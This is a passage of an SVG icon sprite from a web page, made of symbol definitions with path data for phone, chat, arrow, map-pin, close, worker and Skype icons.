539.904zM614.976 260.8v762.88h-178.88v-753.6L92.16 381.76v641.92H32.512V349.184l458.624-162.752 123.84 74.432z"  ></path></symbol><symbol id="icon-lower-triangle" viewBox="0 0 1000 1000"><path d="M233.583 362.231l499.661 0-250.22699999 298.81-249.43400001-298.81zM233.583 362.231z"  ></path></symbol><symbol id="icon-dianhua2-copy" viewBox="0 0 1024 1024"><path d="M852.33827196 894.2923315l-34.72106428 28.21143925a330.422 330.422 0 0 1-144.671219 72.33419529 136.567 136.567 0 0 1-101.26900477-15.91273101 126.338 126.338 0 0 1-57.5068732-93.67397083 12.787 12.787 0 0 0-12.6593327-12.65933271 114.062 114.062 0 0 1-77.75982562-59.6762768 1009.167 1009.167 0 0 1-99.46093274-200.73135172 1227.572 1227.572 0 0 1-70.16549879-313.93490475 123.269 123.269 0 0 1 35.08239584-100.90838031 428.116 428.116 0 0 1 31.82758333-31.82758333c10.85055356-10.85055356 20.61569821-9.76585175 32.91299224-0.36203867a184.647 184.647 0 0 1 43.40080001 52.8053202 337.07 337.07 0 0 1 34.35902561 69.80346012 59.844 59.844 0 0 1-11.57321669 60.76239281 81.838 81.838 0 0 0-15.55210654 69.80275302 599.465 599.465 0 0 0 30.38013574 102.71715946 576.959 576.959 0 0 0 49.55050769 108.86403871 68.028 68.028 0 0 0 30.74288153 30.74288152 88.488 88.488 0 0 0 27.48736191 6.51033214 33.247 33.247 0 0 1 31.46625176 22.06173157A271.089 271.089 0 0 1 599.88630183 832.80727556c-3.25481251 30.74288153-10.12718332 36.89117499-40.1466946 40.14669461l-5.06288456 0.72266313a77.746 77.746 0 0 0 46.65631964 66.91068627 111.504 111.504 0 0 0 76.67512382 4.33951432 287.968 287.968 0 0 0 105.97126487-54.61268514 515.069 515.069 0 0 0 94.75937974-94.75937975 448.064 448.064 0 0 0 78.84594164-157.69117616 460.34 460.34 0 0 0-60.76168571-388.44062497 446.53 446.53 0 0 0-244.85552197-183.37117313 465.966 465.966 0 0 0-255.34403687-7.9556584 444.995 444.995 0 0 0-174.69073029 87.88630183 460.34 460.34 0 0 0-166.00887323 272.34359099A451.644 451.644 0 0 0 97.87937806 723.58119817a436.811 436.811 0 0 0 286.44824996 232.19618928c33.2743238 8.68114995 67.27272495 13.02066427 100.90908742 19.89303507l10.84984645 1.44532626a37.85 37.85 0 0 1-37.61454523 30.38084286 393.335 393.335 0 0 1-61.84709461-3.97747565A422.49 422.49 0 0 1 187.93791193 907.67362023L167.68354529 891.76088922l-36.16780475-36.16780475a82.35 82.35 0 0 0-5.7869619-5.78696189 485.403 485.403 0 0 1-67.27201784-101.99237502A506.374 506.374 0 0 1 12.16247984 404.22066309 496.655 496.655 0 0 1 118.49507627 181.4275798l41.95476665-41.95476665A500.747 500.747 0 0 1 311.99272562 40.01117331a506.374 506.374 0 0 1 292.59725052-31.46554466 493.586 493.586 0 0 1 199.28390414 82.82341728c13.7433274 9.40452019 26.401953 19.89232797 41.23068931 31.1049202l56.42146428 56.42146428a51.149 51.149 0 0 0 4.34022143 4.34022142 477.73 477.73 0 0 1 58.23024343 86.44097558 505.35 505.35 0 0 1 54.25135357 307.42527972 511.489 511.489 0 0 1-95.84408155 240.51530055c-11.21188512 11.21188512-20.25436664 25.31725119-30.01951129 37.97587679z"  ></path><path d="M371.66970953 145.25977504a165.722 165.722 0 0 1 59.67556969-18.44558749 51.149 51.149 0 0 1 36.16851186 15.19006787 190.785 190.785 0 0 1 58.22953632 109.58811606 38.873 38.873 0 0 1-20.25365953 44.8482476l-42.67813689 22.42377024a303.824 303.824 0 0 0-91.14182145-173.60461428zM618.33259643 859.20993566a280.296 280.296 0 0 0-34.35831849-194.22101959 167.768 167.768 0 0 1 60.03831547-4.33951432 43.477 43.477 0 0 1 27.84869347 22.78580892 179.532 179.532 0 0 1 22.78580891 73.42031131 138.613 138.613 0 0 1-1.08540891 52.44257442 46.034 46.034 0 0 1-28.57277081 34.35973271c-14.46669764 5.78625479-29.29543394 9.76514465-46.65631964 15.55210655z"  ></path></symbol><symbol id="icon-dianhua2" viewBox="0 0 1024 1024"><path d="M482.334 1022.977l-44.5-4.603a330.422 330.422 0 0 1-153.446-51.15 136.567 136.567 0 0 1-60.356-82.86 126.338 126.338 0 0 1 25.574-106.901 12.787 12.787 0 0 0 0-17.903 114.062 114.062 0 0 1-12.787-97.182 1009.167 1009.167 0 0 1 71.609-212.268 1227.572 1227.572 0 0 1 172.371-271.6 123.269 123.269 0 0 1 96.16-46.546 428.116 428.116 0 0 1 45.011 0c15.345 0 21.483 7.672 23.529 23.017a184.647 184.647 0 0 1-6.65 68.028 337.07 337.07 0 0 1-25.063 73.654 59.844 59.844 0 0 1-51.149 34.782 81.838 81.838 0 0 0-60.355 38.361 599.465 599.465 0 0 0-51.15 94.114 576.959 576.959 0 0 0-41.941 112.016 68.028 68.028 0 0 0 0 43.477 88.488 88.488 0 0 0 14.833 24.04 33.247 33.247 0 0 1 6.65 37.85A271.089 271.089 0 0 1 347.3 800.99c-24.04 19.437-33.247 18.925-56.776 0l-4.091-3.069a77.746 77.746 0 0 0-14.322 80.304 111.504 111.504 0 0 0 51.149 57.286 287.968 287.968 0 0 0 113.55 36.316 515.069 515.069 0 0 0 134.01 0 448.064 448.064 0 0 0 167.257-55.752 460.34 460.34 0 0 0 231.704-317.634 446.53 446.53 0 0 0-43.476-302.802 465.966 465.966 0 0 0-174.93-186.181 444.995 444.995 0 0 0-185.67-61.38 460.34 460.34 0 0 0-309.962 75.19A451.644 451.644 0 0 0 69.562 368.783a436.811 436.811 0 0 0 38.362 366.737c17.39 29.667 38.362 56.776 57.287 85.42l6.65 8.694a37.85 37.85 0 0 1-48.08-5.115 393.335 393.335 0 0 1-40.92-46.545A422.49 422.49 0 0 1 3.07 562.637L0 537.063v-51.149a82.35 82.35 0 0 0 0-8.184 485.403 485.403 0 0 1 24.551-119.688A506.374 506.374 0 0 1 234.773 82.35 496.655 496.655 0 0 1 467.5 0h59.333A500.747 500.747 0 0 1 704.32 36.827a506.374 506.374 0 0 1 229.147 184.648 493.586 493.586 0 0 1 82.35 199.48c3.068 16.368 4.603 32.735 7.16 51.149v79.792a51.149 51.149 0 0 0 0 6.138 477.73 477.73 0 0 1-19.948 102.298 505.35 505.35 0 0 1-179.021 255.744 511.489 511.489 0 0 1-237.842 102.298c-15.856 0-32.224 3.58-48.08 5.626z"  ></path><path d="M672.096 153.447a165.722 165.722 0 0 1 55.24 29.154 51.149 51.149 0 0 1 14.834 36.316 190.785 190.785 0 0 1-36.316 118.665 38.873 38.873 0 0 1-46.034 17.391l-46.034-14.322a303.824 303.824 0 0 0 58.31-187.204zM341.674 832.703a280.296 280.296 0 0 0 113.04-161.63 167.768 167.768 0 0 1 45.522 39.385 43.477 43.477 0 0 1 3.58 35.804 179.532 179.532 0 0 1-35.804 68.028 138.613 138.613 0 0 1-37.85 36.315 46.034 46.034 0 0 1-44.5 4.092c-14.321-6.138-27.62-13.81-43.988-21.994z"  ></path></symbol><symbol id="icon-liaotian" viewBox="0 0 1053 1024"><path d="M526.082 0C271.423 0 64.998 196.493 64.998 438.942c0 148.16 82.2 332.285 245.552 397.182L261.799 1024l382.44-161.272C841.552 812.96 987.172 642.35 987.172 438.942 987.174 196.493 780.747 0 526.082 0z m121.023 511.782V390.274h121.812v121.508H647.105z m-193.96 0.05v-121.3h121.198v121.3H453.145z m-193.934-0.05V390.274h121.095v121.508H259.211z m0 0" fill="" ></path></symbol><symbol id="icon-right-copy" viewBox="0 0 1024 1024"><path d="M338.418 935.674L737.605 540.081c14.175-14.055 14.272-36.936 0.22000001-51.11l-0.00700001-0.008c-0.145-0.145-0.33-0.184-0.464-0.32-0.574-0.61-0.719-1.408-1.34-2.02000001L340.449 87.475c-14.069-14.188-36.974-14.285-51.161-0.219-14.189 14.069-14.286 36.974-0.22 51.162l372.197 375.566-373.78 370.389c-14.392 13.84-14.83799999 36.723-1 51.113 13.84 14.392 36.724 14.838 51.114 0.999a25.475 25.475 0 0 0 0.819-0.81z"  ></path></symbol><symbol id="icon-up" viewBox="0 0 1024 1024"><path d="M935.674 685.582L540.081 286.395c-14.055-14.175-36.936-14.272-51.11-0.22000001l-0.008 0.00700001c-0.145 0.145-0.184 0.33-0.32 0.464-0.61 0.574-1.408 0.719-2.02000001 1.34L87.475 683.551c-14.188 14.069-14.285 36.974-0.219 51.161 14.069 14.189 36.974 14.286 51.162 0.22l375.566-372.197 370.389 373.78c13.84 14.392 36.723 14.83799999 51.113 1 14.392-13.84 14.838-36.724 0.999-51.114a25.475 25.475 0 0 0-0.81-0.819z"  ></path></symbol><symbol id="icon-down-copy" viewBox="0 0 1024 1024"><path d="M88.326 338.418L483.919 737.605c14.055 14.175 36.936 14.272 51.11 0.22000001l0.008-0.00700001c0.145-0.145 0.184-0.33 0.32-0.464 0.61-0.574 1.408-0.719 2.02000001-1.34L936.525 340.449c14.188-14.069 14.285-36.974 0.219-51.161-14.069-14.189-36.974-14.286-51.162-0.22l-375.566 372.197-370.389-373.78c-13.84-14.392-36.723-14.83799999-51.113-1-14.392 13.84-14.838 36.724-0.999 51.114a25.475 25.475 0 0 0 0.81 0.819z"  ></path></symbol><symbol id="icon-left-copy" viewBox="0 0 1024 1024"><path d="M685.582 88.326L286.395 483.919c-14.175 14.055-14.272 36.936-0.22000001 51.11l0.00700001 0.008c0.145 0.145 0.33 0.184 0.464 0.32 0.574 0.61 0.719 1.408 1.34 2.02000001L683.551 936.525c14.069 14.188 36.974 14.285 51.161 0.219 14.189-14.069 14.286-36.974 0.22-51.162l-372.197-375.566 373.78-370.389c14.392-13.84 14.83799999-36.723 1-51.113-13.84-14.392-36.724-14.838-51.114-0.999a25.475 25.475 0 0 0-0.819 0.81z"  ></path></symbol><symbol id="icon-dizhi1" viewBox="0 0 1024 1024"><path d="M811.084 578.703l-279.442 417.501c-5.482 8.227-14.684 13.148-24.557 13.148l-0.002 0c-9.818 0-19.041-4.927-24.557-13.127l-279.307-416.421c-34.029-54.436-51.751-116.094-51.751-179.049 0-189.898 159.406-344.416 355.359-344.416 195.927 0 355.359 154.508 355.359 344.416 0 62.864-17.669 124.398-51.088 177.949l0 0zM506.829 115.917c-163.293 0-296.128 127.782-296.128 284.842 0 51.751 14.606 102.412 42.17 146.556l254.208 378.977 254.4-380.022c26.976-43.239 41.484-93.845 41.484-145.498 0-157.055-132.853-284.842-296.117-284.842l0 0zM506.829 563.263c-92.846 0-168.368-73.486-168.368-163.827 0-90.292 75.523-163.791 168.368-163.791 92.846 0 168.359 73.474 168.359 163.791 0 90.315-75.506 163.827-168.359 163.827l0 0zM506.829 295.219c-60.212 0-109.156 46.774-109.156 104.239 0 57.471 48.953 104.239 109.156 104.239 60.195 0 109.143-46.766 109.143-104.239 0-57.461-48.953-104.239-109.143-104.239l0 0z"  ></path></symbol><symbol id="icon-cuo" viewBox="0 0 1024 1024"><path d="M884.036 825.027L569.92 510.91 884.03 196.8c15.73-15.73 15.73-41.233 0-56.961-15.73-15.73-41.231-15.73-56.962 0L512.96 453.95 198.847 139.839c-15.728-15.727-41.234-15.727-56.958 0-15.73 15.73-15.73 41.23 0 56.961L456 510.91 141.886 825.026c-15.727 15.73-15.727 41.231 0 56.962 15.727 15.725 41.233 15.725 56.961 0L512.96 567.87 827.075 881.99c15.73 15.73 41.23 15.73 56.96 0 15.727-15.73 15.727-41.231 0-56.962z" fill="" ></path></symbol><symbol id="icon-zhuanli" viewBox="0 0 1024 1024"><path d="M488.96 24.632889c-4.152889-5.575111-6.371556 0-6.371556 0L361.244444 1021.269333 492.259556 1024 488.96 24.632889zM273.237333 815.843556l-9.216-60.131556-32.142222 49.265778-65.080889-1.934222 41.358222 43.52-25.998222 57.344 58.197334-29.582223 43.52 41.415111-3.015112-62.293333 56.604445-25.6-64.284445-11.946667z m113.152-370.688l-65.820444 20.707555-30.549333-58.197333-19.911112 83.000889-70.428444 36.522666 55.864889 12.856889-12.970667 84.081778 54.328889-70.257778 64.284445 19.911111-22.983112-65.365333 48.184889-63.260444z m-302.307555 139.377777l-36.636445 49.436445-47.445333 7.850666 29.013333 31.687112-26.737777 54.385777 47.445333-37.546666 33.564444 32.654222 2.332445-52.337778 41.358222-33.621333-43.576889-2.048 0.682667-50.460445zM171.406222 413.582222l21.390222-26.737778-27.534222 6.940445-14.563555-25.713778-13.084445 39.537778-35.84 17.806222 24.462222 5.973333-6.087111 35.555556 29.013334-32.597333 29.070222 10.808889-6.826667-31.573334z m125.44-140.344889l13.824 7.964445 6.144-19.911111 21.333334-16.782223-16.782223-2.958222v-15.815111l-17.635555 20.821333-23.722667 3.982223 8.362667 15.701333-14.506667 20.764444 22.983111-13.767111zM893.155556 126.065778s-102.115556-65.251556-295.367112-19.456c0 0 246.954667-23.552 309.248 165.205333 0 0 43.008 191.488-104.106666 338.659556 0 0-106.382222 118.044444-177.322667 147.114666L531.171556 3.982222s-7.509333-12.458667-7.509334 6.997334v1002.040888s114.915556-40.220444 125.610667-59.733333l-15.018667-124.871111s315.790222-158.264889 380.188445-420.522667c0 0 60.131556-192.967111-121.287111-281.770666z"  ></path></symbol><symbol id="icon--departure-" viewBox="0 0 1024 1024"><path d="M908.4263 378.178275a374.087721 374.087721 0 0 0-263.563555-107.647293c-12.400095 0-24.699585 0.569381-36.907031 1.716706-200.364384 19.15561-350.276457 192.44656-340.410751 393.489492s176.03297 358.815034 377.317782 358.260637c12.400095 0 24.701725-0.567241 36.900611-1.712425 145.654557-14.362962 269.813905-111.784939 318.403953-249.849174 48.587908-138.064235 12.808936-291.771469-91.743149-394.191586z m-13.136437 501.980154a375.380602 375.380602 0 0 0-70.078837-49.852961 638.969843 638.969843 0 0 0 24.68246-165.914682h136.619377a338.370824 338.370824 0 0 1-91.225141 215.765503z m-30.519688 29.213964a328.443043 328.443043 0 0 1-11.194976 9.039462 350.700282 350.700282 0 0 1-14.491393 10.584925c-3.906469 2.70135-7.827921 5.377013-11.832854 7.909261a448.944223 448.944223 0 0 1-15.409682 9.088694c-4.1141 2.301071-8.202514 4.608563-12.38297 6.731969-5.359889 2.724896-10.820383 5.141555-16.295861 7.598884-4.231829 1.875105-8.446534 3.805864-12.74258 5.503305-5.68739 2.241136-11.490369 4.15477-17.299769 6.096231-1.438437 0.475198-2.876873 0.961098-4.31531 1.404189a327.529036 327.529036 0 0 0 65.228394-109.969769 342.174548 342.174548 0 0 1 56.957383 40.460313c-2.074174 1.883667-4.096976 3.820847-6.220382 5.601769zM519.273524 965.878125c-4.281062-1.712425-8.444394-3.596092-12.641975-5.44337-5.52685-2.448767-11.045139-4.931783-16.439277-7.673803-4.120522-2.091299-8.168265-4.381667-12.22243-6.639926-5.259284-2.951792-10.460774-5.978502-15.570221-9.197861-3.955701-2.50014-7.800094-5.141555-11.65519-7.791532a309.64062 309.64062 0 0 1-14.690463-10.736902 336.504282 336.504282 0 0 1-11.013031-8.887484c-2.140531-1.798046-4.19544-3.754491-6.320987-5.618893a341.827782 341.827782 0 0 1 56.959524-40.462454 327.644625 327.644625 0 0 0 65.217692 109.969769l-4.223268-1.36994c-5.843649-1.965007-11.680876-3.906469-17.400374-6.164728z m-124.835755-551.503474a375.596795 375.596795 0 0 0 70.068134 49.852962 639.316609 639.316609 0 0 0-24.673898 165.91254h-136.617237a338.328014 338.328014 0 0 1 91.223001-215.765502z m30.511125-29.213964a360.00731 360.00731 0 0 1 11.203538-9.039462 356.173619 356.173619 0 0 1 14.482832-10.584924c3.904328-2.70135 7.825781-5.377013 11.839275-7.911402 5.051653-3.18511 10.268126-6.177572 15.411822-9.088694 4.103398-2.29893 8.202514-4.606422 12.382971-6.729829 5.359889-2.727036 10.818243-5.143695 16.29586-7.609587 4.229689-1.864402 8.444394-3.795161 12.74258-5.492602 5.68525-2.241136 11.488229-4.165473 17.291208-6.096231 1.438437-0.477338 2.876873-0.963239 4.323872-1.404188a327.529036 327.529036 0 0 0-65.228395 109.969768 341.827782 341.827782 0 0 1-56.959524-40.462453c2.076315-1.887948 4.099116-3.737367 6.213961-5.601769z m345.503073-56.507872c4.281062 1.712425 8.444394 3.596092 12.635553 5.443369 5.533272 2.450908 11.045139 4.933923 16.439277 7.675944 4.129084 2.082736 8.183249 4.381667 12.230993 6.639926a346.774548 346.774548 0 0 1 15.561659 9.195721 368.1135 368.1135 0 0 1 11.680876 7.793672c4.966031 3.420568 9.865706 7.014519 14.673338 10.736903a352.94998 352.94998 0 0 1 11.013031 8.887483c2.140531 1.798046 4.19544 3.745929 6.320988 5.618894a342.174548 342.174548 0 0 1-56.959524 40.460312 327.529036 327.529036 0 0 0-65.226254-109.969768l4.229689 1.37208c5.843649 1.965007 11.680876 3.904328 17.402515 6.246069z m-142.713468 146.600672a340.333691 340.333691 0 0 1-120.505461-28.344909c28.220758-76.5411 71.632863-130.144271 120.505461-140.412397z m0 34.248492v120.640315h-153.675126a604.128423 604.128423 0 0 1 22.38353-150.438644A374.841188 374.841188 0 0 0 627.738499 509.452747z m0 154.888807v120.689547a374.841188 374.841188 0 0 0-131.291596 29.749097 604.128423 604.128423 0 0 1-22.38353-150.438644z m0 154.888807v168.757307c-48.872599-10.274548-92.284703-63.822066-120.505461-140.423101a340.322989 340.322989 0 0 1 120.505461-28.336346z m34.248493 0a340.365799 340.365799 0 0 1 120.505461 28.334206c-28.218617 76.549662-71.632863 130.146412-120.505461 140.423101z m0-34.248492v-120.640315h153.675126a604.128423 604.128423 0 0 1-22.38353 150.438644 374.883998 374.883998 0 0 0-131.291596-29.749097z m0-154.888807V509.452747a374.883998 374.883998 0 0 0 131.291596-29.749097 604.128423 604.128423 0 0 1 22.38353 150.436503z m0-154.888807v-168.673826c48.872599 10.274548 92.286844 63.822066 120.505461 140.42096a340.483528 340.483528 0 0 1-120.505461 28.255006z m-222.154987 189.137299a639.338014 639.338014 0 0 0 24.676039 165.966054 375.342072 375.342072 0 0 0-70.070275 49.801589 338.283063 338.283063 0 0 1-91.223001-215.767643z m410.061481-34.248492a639.346576 639.346576 0 0 0-24.68032-165.966054 375.789443 375.789443 0 0 0 70.074556-49.801589 338.265938 338.265938 0 0 1 91.225141 215.765502z m0 0M165.383851 400.420531a34.130763 34.130763 0 0 0 24.215825-10.017684l290.609161-290.619864c13.371896-13.369755 13.371896-35.051192 0-48.418806L443.896873 15.022245c-20.0846-20.026806-52.577858-20.026806-72.662458 0l-77.159713 77.159713L124.664534 33.099027a17.130668 17.130668 0 0 0-17.745 4.079852L68.51199 75.569299a17.167057 17.167057 0 0 0-4.893253 13.812845 17.111403 17.111403 0 0 0 7.5839 12.54351l127.930963 85.278746-59.72509 59.748636-73.056316-52.109081a17.117825 17.117825 0 0 0-22.056029 1.832294L7.97992 232.998916c-6.689159 6.678456-6.689159 17.524525 0 24.213684l133.190247 133.190247a34.11792 34.11792 0 0 0 24.213684 10.017684zM107.488915 85.026164l16.062543-16.045419 143.616772 50.101263-43.429229 43.429229z m-49.232208 146.114771l72.962132 52.117644a17.128527 17.128527 0 0 0 22.05817-1.840857L395.45024 39.257334a17.117825 17.117825 0 0 1 24.230808 0L455.995153 75.567158 165.383851 366.187022 44.294025 245.103617z m0 0"  ></path><path d="M371.234415 87.676141l24.224387-24.207263 24.205122 24.224387-24.222247 24.205122z m0 0M715.650098 97.426258c-11.01089-4.281062-22.257239-8.18753-33.544258-11.631644l-10.000559 32.760824c10.452212 3.202234 20.927969 6.847558 31.170409 10.786134z m0 0M577.562317 66.320065a489.008537 489.008537 0 0 0-35.445049-1.277897v34.248493c11.013031 0 22.090278 0.391717 32.942769 1.194416z m0 0M779.733309 127.952368a481.533804 481.533804 0 0 0-31.4551-16.45426l-14.748257 30.930669a439.814859 439.814859 0 0 1 29.213964 15.274828z m0 0M647.790992 76.723045c-11.490369-2.592183-23.237602-4.833318-34.918479-6.547884l-5.017404 33.871759c10.861053 1.61396 21.747793 3.647464 32.401214 6.029875z m0 0M907.597915 290.174633l28.083764-19.64151a487.602209 487.602209 0 0 0-21.353935-28.344909l-26.572549 21.61294c6.898931 8.446534 13.579527 17.38325 19.84272 26.371339z m0 0M838.572219 167.669916a465.484104 465.484104 0 0 0-28.704518-20.945093l-19.121361 28.387719a450.485405 450.485405 0 0 1 26.589673 19.423176z m0 0M965.959487 407.835329l32.536067-10.484319a481.43534 481.43534 0 0 0-12.126106-33.353751l-31.731229 12.877433a403.192518 403.192518 0 0 1 11.323408 30.960637z m0 0M941.202108 346.873013l30.660962-15.259844a481.062887 481.062887 0 0 0-16.965847-31.178972l-29.457984 17.449607a442.422026 442.422026 0 0 1 15.762869 28.989209z m0 0M890.92318 215.532185c-8.033412-8.562123-16.546303-16.908053-25.292512-24.917919l-23.117732 25.275387c8.151141 7.449047 16.043278 15.219174 23.494466 23.139138z m0 0M243.947752 920.034377a479.222031 479.222031 0 0 0 28.597491 21.069245l19.264777-28.327785a441.379587 441.379587 0 0 1-26.555424-19.540905z m0 0M366.544512 990.830292a483.909793 483.909793 0 0 0 33.51215 11.764357l10.133273-32.70945c-10.424385-3.236483-20.910845-6.849698-31.112615-10.920988z m0 0M117.641452 679.273897l-32.634532 10.268126a480.46782 480.46782 0 0 0 11.980551 33.413685l31.765477-12.74472c-4.088414-10.150397-7.892137-20.576922-11.111496-30.937091z m0 0M175.536388 797.236408L147.296366 816.661724c6.61424 9.589578 13.703678 19.15561 21.272595 28.454076l26.638905-21.473805a411.474232 411.474232 0 0 1-19.675759-26.405587z m0 0M142.165514 740.371067l-30.738022 15.116428c5.250722 10.702654 10.903864 21.221222 16.816009 31.273155l29.539325-17.351143a444.003878 444.003878 0 0 1-15.617312-29.03844z m0 0M191.823687 871.921667c8.101909 8.662728 16.571989 17.124246 25.194047 25.016383l23.203354-25.174782a434.350084 434.350084 0 0 1-23.381018-23.237602z m0 0M96.886866 549.521343l-34.248492 0.342485c0.117729 11.730109 0.68497 23.646444 1.714565 35.442908l34.107217-2.874733a484.370007 484.370007 0 0 1-1.57329-32.91066z m0 0M102.473651 615.173562l-33.805402 5.394138a488.721706 488.721706 0 0 0 6.847558 34.834998l33.336626-7.877154a453.749715 453.749715 0 0 1-6.378782-32.349841z m0 0M63.558802 514.375968l34.248492 2.140531c0.68497-10.867475 1.712425-21.914754 3.260029-32.842164l-33.946678-4.589298c-1.65463 11.730109-2.767706 23.603633-3.561843 35.293071z m0 0M114.178074 421.222209l-32.910661-9.448303c-3.084505 10.702654-5.800838 21.572269-8.101909 32.309172l33.51429 7.14081a436.766743 436.766743 0 0 1 7.49828-30.001679z m0 0M302.621841 959.985244a471.546087 471.546087 0 0 0 31.388744 16.595535l14.874548-30.819362a448.616722 448.616722 0 0 1-29.106937-15.418244z m0 0"  ></path></symbol><symbol id="icon-gongren" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-gongren-copy" viewBox="0 0 1024 1024"><path d="M974.6432 1003.52A491.52 491.52 0 0 0 598.016 686.2848 286.72 286.72 0 0 0 798.72 423.3216h90.5216a10.4448 10.4448 0 0 0 10.6496-10.4448 87.4496 87.4496 0 0 0-87.4496-87.4496H798.72A286.72 286.72 0 0 0 573.44 55.9104a60.416 60.416 0 0 0-120.4224 0A286.72 286.72 0 0 0 225.28 325.4272h-13.312a87.4496 87.4496 0 0 0-87.4496 87.4496 10.4448 10.4448 0 0 0 10.6496 10.4448H225.28a286.72 286.72 0 0 0 200.704 262.9632 489.2672 489.2672 0 0 0-195.1744 80.6912l-1.8432 1.2288A491.52 491.52 0 0 0 49.3568 1003.52a10.4448 10.4448 0 0 0 6.3488 13.5168 7.168 7.168 0 0 0 3.4816 0 11.0592 11.0592 0 0 0 10.0352-7.168 469.1968 469.1968 0 0 1 160.768-216.8832l61.44 222.208a10.6496 10.6496 0 0 0 10.24 7.7824h59.392a10.6496 10.6496 0 0 0 7.7824-3.4816 10.0352 10.0352 0 0 0 2.6624-8.192l-29.2864-279.7568a463.4624 463.4624 0 0 1 327.68-4.3008l-29.0816 285.0816a10.6496 10.6496 0 0 0 10.6496 11.6736h59.1872a10.6496 10.6496 0 0 0 10.24-7.7824l63.2832-229.7856a469.4016 469.4016 0 0 1 170.5984 225.28 10.6496 10.6496 0 0 0 13.5168 6.3488 10.4448 10.4448 0 0 0 6.3488-14.5408zM472.4736 61.44a39.5264 39.5264 0 0 1 79.0528 0v196.8128a39.5264 39.5264 0 0 1-79.0528 0zM212.1728 348.16h23.7568a10.4448 10.4448 0 0 0 10.6496-10.4448A265.0112 265.0112 0 0 1 450.56 77.824v179.6096a61.44 61.44 0 0 0 121.2416 0V77.824A265.0112 265.0112 0 0 1 778.24 336.0768a10.4448 10.4448 0 0 0 10.6496 10.4448h23.7568a66.56 66.56 0 0 1 65.536 55.7056H146.6368a66.56 66.56 0 0 1 65.536-55.7056z m34.816 76.8h530.0224a265.216 265.216 0 0 1-530.0224 0zM348.16 1003.52h-38.912l-61.44-222.0032a478.6176 478.6176 0 0 1 73.728-40.96z m353.8944 0h-38.912l27.4432-268.0832a483.328 483.328 0 0 1 74.9568 39.3216z" fill="#515151" ></path></symbol><symbol id="icon-skype" viewBox="0 0 1024 1024"><path d="M425.6 37.408c-1.6-0.992-3.392-1.792-4.992-2.592-1.792 0.384-3.392 0.608-5.184 0.992l10.208 1.6z"  ></path><path d="M36.8 420.992c-0.384 1.792-0.608 3.616-0.8 5.184 0.992 1.6 1.6 3.2 2.592 4.8l-1.792-10.016z"  ></path><path d="M986.784 602.592c0.384-1.792 0.608-3.616 0.992-5.408-0.992-1.6-1.6-3.2-2.592-4.8l1.6 10.208z"  ></path><path d="M592 983.008c1.6 0.992 3.392 1.792 4.992 2.592 1.792-0.384 3.616-0.608 5.408-0.8l-10.4-1.792z"  ></path><path d="M987.808 597.216c-0.384 1.792-0.608 3.616-0.992 5.408l-1.792-10.4c0.992 1.792 1.792 3.392 2.784 4.992 5.216-28.8 8-58.208 8-87.616 0-65.184-12.8-128.608-38.016-188.192-24.384-57.6-59.2-109.408-103.616-153.792s-96.192-79.2-153.6-103.584c-59.616-25.216-123.008-38.016-188.192-38.016-30.816 0-61.6 2.816-91.616 8.608 0 0-0.192 0-0.192 0 1.6 0.8 3.392 1.6 4.992 2.592l-10.208-1.6c1.792-0.384 3.392-0.608 5.184-0.992-41.184-21.792-87.392-33.6-134.208-33.6-76.416 0-148.416 29.792-202.4 83.808s-83.808 125.984-83.808 202.4c0 48.608 12.608 96.608 36 138.816 0.384-1.792 0.608-3.616 0.8-5.184l1.792 10.208c-0.992-1.6-1.792-3.2-2.592-4.8-4.8 27.392-7.2 55.392-7.2 83.392 0 65.216 12.8 128.608 38.016 188.192 24.416 57.6 59.2 109.216 103.584 153.6s96.192 79.2 153.792 103.616c59.616 25.216 123.008 38.016 188.192 38.016 28.384 0 56.8-2.592 84.608-7.616-1.6-0.992-3.2-1.792-4.992-2.592l10.4 1.792c-1.792 0.384-3.616 0.608-5.408 0.8 42.784 24.192 91.392 37.216 140.8 37.216 76.384 0 148.384-29.792 202.4-83.808s83.808-126.016 83.808-202.4c-0.192-48.608-12.8-96.608-36.384-139.2zM514.208 805.792c-171.808 0-248.608-84.384-248.608-147.808 0-32.384 24-55.2 56.992-55.2 73.6 0 54.4 105.6 191.616 105.6 70.208 0 108.992-38.208 108.992-77.216 0-23.392-11.616-49.408-57.792-60.8l-152.8-38.208c-123.008-30.816-145.408-97.408-145.408-160 0-129.792 122.208-178.592 236.992-178.592 105.792 0 230.4 58.4 230.4 136.416 0 33.408-28.992 52.8-62.016 52.8-62.784 0-51.2-86.816-177.6-86.816-62.816 